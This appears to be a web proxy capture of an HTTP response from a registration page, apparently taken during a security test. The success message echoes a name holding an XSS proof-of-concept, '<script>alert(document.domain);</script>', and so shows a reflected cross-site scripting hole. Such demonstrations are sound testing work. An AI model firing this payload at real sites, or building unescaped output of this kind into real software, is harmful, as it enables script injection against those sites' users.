 Original request Edited request Response
Raw Headers Hex HTML Render
<div class="input-group-addon">@</div>
<input type="email" autocomplete="off" size=52 name="email" class="form-control" placeholder="Enter e-mail...">
</div>
<button type="submit" class="btn btn-primary">Register</button>
</form>
<div class="alert alert-success" role="alert">
<strong>Thank you for registration test
<script>alert(document.domain);</script>
!</strong>
<br/>
Your profile is available
<a href="index.php?user=3">here</a>
.</div>
</div>
</div>
</body>
</html>